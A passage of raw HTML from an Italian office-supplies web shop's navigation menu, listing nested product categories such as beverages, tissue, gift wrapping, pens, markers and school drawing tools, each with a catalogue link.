href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 